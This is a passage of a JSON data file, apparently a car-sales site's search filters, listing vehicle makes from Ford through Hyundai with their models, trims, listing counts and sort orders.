SE","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_ST","Value":"ST","Name":"ST","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_ST 500","Value":"ST 500","Name":"ST 500","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_ST Edition","Value":"ST Edition","Name":"ST Edition","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_ST Gold Edition","Value":"ST Gold Edition","Name":"ST Gold Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_ST Performance Edition","Value":"ST Performance Edition","Name":"ST Performance Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_ST-1","Value":"ST-1","Name":"ST-1","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_ST-2","Value":"ST-2","Name":"ST-2","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_ST-200","Value":"ST-200","Name":"ST-200","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_ST220","Value":"ST220","Name":"ST220","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_ST24","Value":"ST24","Name":"ST24","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_ST-3","Value":"ST-3","Name":"ST-3","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_ST-Line","Value":"ST-Line","Name":"ST-Line","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_ST-Line Black","Value":"ST-Line Black","Name":"ST-Line Black","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_ST-Line Design","Value":"ST-Line Design","Name":"ST-Line Design","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_ST-Line Edition","Value":"ST-Line Edition","Name":"ST-Line Edition","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_ST-Line First Edition","Value":"ST-Line First Edition","Name":"ST-Line First Edition","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_ST-Line Red","Value":"ST-Line Red","Name":"ST-Line Red","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_ST-Line Style","Value":"ST-Line Style","Name":"ST-Line Style","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_ST-Line Vignale","Value":"ST-Line Vignale","Name":"ST-Line Vignale","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_ST-Line X","Value":"ST-Line X","Name":"ST-Line X","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_ST-Line X Black Package","Value":"ST-Line X Black Package","Name":"ST-Line X Black Package","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_ST-Line X Edition","Value":"ST-Line X Edition","Name":"ST-Line X Edition","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_ST-Line X First Edition","Value":"ST-Line X First Edition","Name":"ST-Line X First Edition","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_ST-Line X First Edition Plus","Value":"ST-Line X First Edition Plus","Name":"ST-Line X First Edition Plus","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_ST-Line X Gold Edition","Value":"ST-Line X Gold Edition","Name":"ST-Line X Gold Edition","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_ST-Line X Vignale","Value":"ST-Line X Vignale","Name":"ST-Line X Vignale","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Studio","Value":"Studio","Name":"Studio","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Studio Connect","Value":"Studio Connect","Name":"Studio Connect","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Style [Climate]","Value":"Style [Climate]","Name":"Style [Climate]","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Style +","Value":"Style +","Name":"Style +","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Tattoo","Value":"Tattoo","Name":"Tattoo","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Titanium","Value":"Titanium","Name":"Titanium","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Titanium B+O Play","Value":"Titanium B+O Play","Name":"Titanium B+O Play","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Titanium Design","Value":"Titanium Design","Name":"Titanium Design","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Titanium Edition","Value":"Titanium Edition","Name":"Titanium Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Titanium First Edition","Value":"Titanium First Edition","Name":"Titanium First Edition","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Titanium Individual","Value":"Titanium Individual","Name":"Titanium Individual","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Titanium Navigator","Value":"Titanium Navigator","Name":"Titanium Navigator","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Titanium S","Value":"Titanium S","Name":"Titanium S","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Titanium Sport","Value":"Titanium Sport","Name":"Titanium Sport","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_Titanium Style","Value":"Titanium Style","Name":"Titanium Style","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_Titanium Vignale","Value":"Titanium Vignale","Name":"Titanium Vignale","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_Titanium X","Value":"Titanium X","Name":"Titanium X","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_Titanium X Business Edition","Value":"Titanium X Business Edition","Name":"Titanium X Business Edition","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_Titanium X Edition","Value":"Titanium X Edition","Name":"Titanium X Edition","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_Titanium X Navigator","Value":"Titanium X Navigator","Name":"Titanium X Navigator","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_Titanium X Sport","Value":"Titanium X Sport","Name":"Titanium X Sport","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_Vignale","Value":"Vignale","Name":"Vignale","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_Vignale Edition","Value":"Vignale Edition","Name":"Vignale Edition","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_Vivid Ruby Edition","Value":"Vivid Ruby Edition","Name":"Vivid Ruby Edition","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_XR2i","Value":"XR2i","Name":"XR2i","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_XR4i","Value":"XR4i","Name":"XR4i","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_Zetec","Value":"Zetec","Name":"Zetec","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_Zetec [Climate]","Value":"Zetec [Climate]","Name":"Zetec [Climate]","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_Zetec B+O Play","Value":"Zetec B+O Play","Name":"Zetec B+O Play","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_Zetec Black","Value":"Zetec Black","Name":"Zetec Black","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_Zetec Black Edition","Value":"Zetec Black Edition","Name":"Zetec Black Edition","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_Zetec Blue","Value":"Zetec Blue","Name":"Zetec Blue","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_Zetec Business Edition","Value":"Zetec Business Edition","Name":"Zetec Business Edition","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_Zetec Colour Edition","Value":"Zetec Colour Edition","Name":"Zetec Colour Edition","Counter":0,"Selected":false,"Sort":134},{"Id":"Trims_Zetec Edition","Value":"Zetec Edition","Name":"Zetec Edition","Counter":0,"Selected":false,"Sort":135},{"Id":"Trims_Zetec Navigator","Value":"Zetec Navigator","Name":"Zetec Navigator","Counter":0,"Selected":false,"Sort":136},{"Id":"Trims_Zetec Red Edition","Value":"Zetec Red Edition","Name":"Zetec Red Edition","Counter":0,"Selected":false,"Sort":137},{"Id":"Trims_Zetec S","Value":"Zetec S","Name":"Zetec S","Counter":0,"Selected":false,"Sort":138},{"Id":"Trims_Zetec S Black","Value":"Zetec S Black","Name":"Zetec S Black","Counter":0,"Selected":false,"Sort":139},{"Id":"Trims_Zetec S Red","Value":"Zetec S Red","Name":"Zetec S Red","Counter":0,"Selected":false,"Sort":140},{"Id":"Trims_Zetec Silver Edition","Value":"Zetec Silver Edition","Name":"Zetec Silver Edition","Counter":0,"Selected":false,"Sort":141},{"Id":"Trims_Zetec White","Value":"Zetec White","Name":"Zetec White","Counter":0,"Selected":false,"Sort":142},{"Id":"Trims_Zetec White Edition","Value":"Zetec White Edition","Name":"Zetec White Edition","Counter":0,"Selected":false,"Sort":143}],"Selected":false,"Counter":21899,"Sort":34},{"Id":"Makes_Geely","Name":"Geely","Value":"Geely","Models":[{"Id":"Models_Geely EX5","Value":"Geely EX5","Name":"Geely EX5","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":9,"Sort":35},{"Id":"Makes_Genesis","Name":"Genesis","Value":"Genesis","Models":[{"Id":"Models_G70","Value":"G70","Name":"G70","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_G80","Value":"G80","Name":"G80","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_GV60","Value":"GV60","Name":"GV60","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GV70","Value":"GV70","Name":"GV70","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_GV80","Value":"GV80","Name":"GV80","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury Line","Value":"Luxury Line","Name":"Luxury Line","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":5}],"Selected":false,"Counter":84,"Sort":36},{"Id":"Makes_Ginetta","Name":"Ginetta","Value":"Ginetta","Models":[{"Id":"Models_G32","Value":"G32","Name":"G32","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":37},{"Id":"Makes_GMC","Name":"GMC","Value":"GMC","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Sierra","Value":"Sierra","Name":"Sierra","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Yukon","Value":"Yukon","Name":"Yukon","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":9,"Sort":38},{"Id":"Makes_GWM","Name":"GWM","Value":"GWM","Models":[{"Id":"Models_Funky Cat","Value":"Funky Cat","Name":"Funky Cat","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Haval Jolion Pro","Value":"Haval Jolion Pro","Name":"Haval Jolion Pro","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_ORA 03","Value":"ORA 03","Name":"ORA 03","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_POER300","Value":"POER300","Name":"POER300","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_First Edition+","Value":"First Edition+","Name":"First Edition+","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Lux","Value":"Lux","Name":"Lux","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Pro+","Value":"Pro+","Name":"Pro+","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Pure+","Value":"Pure+","Name":"Pure+","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":7}],"Selected":false,"Counter":68,"Sort":39},{"Id":"Makes_Hillman","Name":"Hillman","Value":"Hillman","Models":[{"Id":"Models_16","Value":"16","Name":"16","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Imp","Value":"Imp","Name":"Imp","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Minx","Value":"Minx","Name":"Minx","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Super Minx","Value":"Super Minx","Name":"Super Minx","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":4,"Sort":40},{"Id":"Makes_Holden","Name":"Holden","Value":"Holden","Models":[{"Id":"Models_Equinox","Value":"Equinox","Name":"Equinox","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":41},{"Id":"Makes_Honda","Name":"Honda","Value":"Honda","Models":[{"Id":"Models_Accord","Value":"Accord","Name":"Accord","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Acty","Value":"Acty","Name":"Acty","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_CR-V","Value":"CR-V","Name":"CR-V","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_CR-X","Value":"CR-X","Name":"CR-X","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_CR-Z","Value":"CR-Z","Name":"CR-Z","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Civic","Value":"Civic","Name":"Civic","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Concerto","Value":"Concerto","Name":"Concerto","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Crossroad","Value":"Crossroad","Name":"Crossroad","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Elysion","Value":"Elysion","Name":"Elysion","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_FR-V","Value":"FR-V","Name":"FR-V","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Fit","Value":"Fit","Name":"Fit","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Freed","Value":"Freed","Name":"Freed","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_HR-V","Value":"HR-V","Name":"HR-V","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Insight","Value":"Insight","Name":"Insight","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Integra","Value":"Integra","Name":"Integra","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Jazz","Value":"Jazz","Name":"Jazz","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Legend","Value":"Legend","Name":"Legend","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_N-Box","Value":"N-Box","Name":"N-Box","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_NSX","Value":"NSX","Name":"NSX","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Odyssey","Value":"Odyssey","Name":"Odyssey","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Prelude","Value":"Prelude","Name":"Prelude","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_S2000","Value":"S2000","Name":"S2000","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_S660","Value":"S660","Name":"S660","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Shuttle","Value":"Shuttle","Name":"Shuttle","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Stepwagon","Value":"Stepwagon","Name":"Stepwagon","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Stream","Value":"Stream","Name":"Stream","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Z","Value":"Z","Name":"Z","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_ZR-V","Value":"ZR-V","Name":"ZR-V","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_e","Value":"e","Name":"e","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_e NY1","Value":"e NY1","Name":"e NY1","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Advance Plus","Value":"Advance Plus","Name":"Advance Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Advance Sport","Value":"Advance Sport","Name":"Advance Sport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Advance Style","Value":"Advance Style","Name":"Advance Style","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Advance Style Plus","Value":"Advance Style Plus","Name":"Advance Style Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Championship White Type R","Value":"Championship White Type R","Name":"Championship White Type R","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Crosstar Advance","Value":"Crosstar Advance","Name":"Crosstar Advance","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Crosstar EX","Value":"Crosstar EX","Name":"Crosstar EX","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_ES GT","Value":"ES GT","Name":"ES GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_ES Plus","Value":"ES Plus","Name":"ES Plus","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_ES Plus-T","Value":"ES Plus-T","Name":"ES Plus-T","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_ES-T","Value":"ES-T","Name":"ES-T","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_EX GT","Value":"EX GT","Name":"EX GT","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_EX Navi","Value":"EX Navi","Name":"EX Navi","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_EXL","Value":"EXL","Name":"EXL","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_EXL-T","Value":"EXL-T","Name":"EXL-T","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_EX-T","Value":"EX-T","Name":"EX-T","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_HS","Value":"HS","Name":"HS","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_HS-T","Value":"HS-T","Name":"HS-T","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_HX","Value":"HX","Name":"HX","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Imagine","Value":"Imagine","Name":"Imagine","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Jordan","Value":"Jordan","Name":"Jordan","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_SE Navi","Value":"SE Navi","Name":"SE Navi","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_SE Plus","Value":"SE Plus","Name":"SE Plus","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_SE Plus-T","Value":"SE Plus-T","Name":"SE Plus-T","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_SE-T","Value":"SE-T","Name":"SE-T","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Si-T","Value":"Si-T","Name":"Si-T","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Sport Line EX","Value":"Sport Line EX","Name":"Sport Line EX","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Sport Navi","Value":"Sport Navi","Name":"Sport Navi","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Sport-T","Value":"Sport-T","Name":"Sport-T","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Ti","Value":"Ti","Name":"Ti","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Type R","Value":"Type R","Name":"Type R","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Type R GT","Value":"Type R GT","Name":"Type R GT","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Type R Limited Edition","Value":"Type R Limited Edition","Name":"Type R Limited Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Type S","Value":"Type S","Name":"Type S","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Type S GT","Value":"Type S GT","Name":"Type S GT","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Type S-T","Value":"Type S-T","Name":"Type S-T","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Type-R","Value":"Type-R","Name":"Type-R","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Type-S","Value":"Type-S","Name":"Type-S","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_VTEC Type R","Value":"VTEC Type R","Name":"VTEC Type R","Counter":0,"Selected":false,"Sort":61}],"Selected":false,"Counter":3575,"Sort":42},{"Id":"Makes_Humber","Name":"Humber","Value":"Humber","Models":[{"Id":"Models_Hawk","Value":"Hawk","Name":"Hawk","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Humberette","Value":"Humberette","Name":"Humberette","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":43},{"Id":"Makes_Hummer","Name":"Hummer","Value":"Hummer","Models":[{"Id":"Models_H1","Value":"H1","Name":"H1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_H2","Value":"H2","Name":"H2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_H3","Value":"H3","Name":"H3","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":16,"Sort":44},{"Id":"Makes_Hyundai","Name":"Hyundai","Value":"Hyundai","Models":[{"Id":"Models_Accent","Value":"Accent","Name":"Accent","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Amica","Value":"Amica","Name":"Amica","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_BAYON","Value":"BAYON","Name":"BAYON","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Genesis","Value":"Genesis","Name":"Genesis","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Getz","Value":"Getz","Name":"Getz","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_IONIQ","Value":"IONIQ","Name":"IONIQ","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_IONIQ 5","Value":"IONIQ 5","Name":"IONIQ 5","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_IONIQ 6","Value":"IONIQ 6","Name":"IONIQ 6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_IONIQ 9","Value":"IONIQ 9","Name":"IONIQ 9","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Ix20","Value":"Ix20","Name":"Ix20","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Ix35","Value":"Ix35","Name":"Ix35","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_KONA","Value":"KONA","Name":"KONA","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Matrix","Value":"Matrix","Name":"Matrix","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_NEXO","Value":"NEXO","Name":"NEXO","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Santa Fe","Value":"Santa Fe","Name":"Santa Fe","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Sonata","Value":"Sonata","Name":"Sonata","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_TUCSON","Value":"TUCSON","Name":"TUCSON","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Terracan","Value":"Terracan","Name":"Terracan","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Veloster","Value":"Veloster","Name":"Veloster","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_i10","Value":"i10","Name":"i10","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_i20","Value":"i20","Name":"i20","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_i30","Value":"i30","Name":"i30","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_i40","Value":"i40","Name":"i40","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_i800","Value":"i800","Name":"i800","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_01","Value":"01","Name":"01","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_02","Value":"02","Name":"02","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Atlantic","Value":"Atlantic","Name":"Atlantic","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Black Line","Value":"Black Line","Name":"Black Line","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Blue","Value":"Blue","Name":"Blue","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Calligraphy","Value":"Calligraphy","Name":"Calligraphy","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_CDX","Value":"CDX","Name":"CDX","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_CDX+","Value":"CDX+","Name":"CDX+","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Cross","Value":"Cross","Name":"Cross","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Element","Value":"Element","Name":"Element","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Endurance Edition","Value":"Endurance Edition","Name":"Endurance 